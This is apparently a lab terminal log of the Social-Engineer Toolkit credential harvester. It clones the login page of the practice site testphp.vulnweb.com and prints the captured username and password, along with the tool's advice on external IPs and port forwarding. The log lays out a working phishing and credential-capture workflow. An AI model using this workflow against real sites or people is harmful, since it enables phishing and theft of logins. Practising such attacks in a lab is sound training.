 The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]: 10.0.2.15
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://testphp.vulnweb.com/login.php
[*] Cloning the website: http://testphp.vulnweb.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regar
dless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.15 - - [07/Nov/2024 14:07:36] "GET / HTTP/1.1" 200 -
10.0.2.15 - - [07/Nov/2024 14:07:37] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE PASSWORD FIELD FOUND: uname=epicode
POSSIBLE PASSWORD FIELD FOUND: pass=epicode
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.